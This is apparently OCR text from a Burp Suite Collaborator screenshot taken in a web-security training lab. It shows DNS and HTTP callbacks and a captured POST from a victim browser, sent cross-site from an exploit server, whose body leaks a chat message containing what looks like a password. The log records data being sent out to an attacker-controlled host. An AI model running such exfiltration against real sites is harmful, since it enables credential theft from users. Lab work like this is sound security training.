 Target Dashboard Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
2 ×
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2024-Sep-07 06:38:55.759 UTC DNS oqiczjv563kxsxsjfpexto4cn3tvhm5b 3.251.120.12
1
2 2024-Sep-07 06:38:55.759 UTC DNS oqiczjv563kxsxsjfpexto4cn3tvhm5b 99.80.88.37
3 2024-Sep-07 06:38:55.759 UTC DNS oqiczjv563kxsxsjfpexto4cn3tvhm5b 99.80.88.41
4 2024-Sep-07 06:38:55.759 UTC DNS oqiczjv563kxsxsjfpexto4cn3tvhm5b 99.80.88.34
5 2024-Sep-07 06:38:55.824 UTC HTTP oqiczjv563kxsxsjfpexto4cn3tvhm5b 34.251.122.40
6 2024-Sep-07 06:38:55.823 UTC HTTP oqiczjv563kxsxsjfpexto4cn3tvhm5b 34.251.122.40
7 2024-Sep-07 06:38:55.823 UTC HTTP oqiczjv563kxsxsjfpexto4cn3tvhm5b 34.251.122.40
8 2024-Sep-07 06:38:55.823 UTC HTTP oqiczjv563kxsxsjfpexto4cn3tvhm5b 34.251.122.40
9 2024-Sep-07 06:38:55.824 UTC HTTP oqiczjv563kxsxsjfpexto4cn3tvhm5b 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: oqiczjv563kxsxsjfpexto4cn3tvhm5b.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a6e002d032b816980140757018700d6.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a6e002d032b816980140757018700d6.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s xsun9or2qstqm935x66k"
}
Inspector
Selection 30 (0x1e)
Selected text
it&apos;s xsun9or2qstqm935x66k
Decoded from: HTML encoding
it's xsun9or2qstqm935x66k
Request attributes 2
Request headers 16
Search
0 highlights